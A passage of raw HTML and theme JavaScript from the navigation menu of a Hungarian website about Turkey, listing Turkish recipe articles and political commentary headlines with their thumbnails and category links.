width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" class="td-image-wrap " title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pompeji-kenyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban/gasztro/"  rel="bookmark" title="Ízek az ókorból: római kori ételeket főztek újra Törökországban">Ízek az ókorból: római kori ételeket főztek újra Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" class="td-image-wrap " title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk/gasztro/"  rel="bookmark" title="Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk ">Isztambul Budapesten: 5 nagyszerű török étterem, ahol azonnal eláll a szavunk </a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img 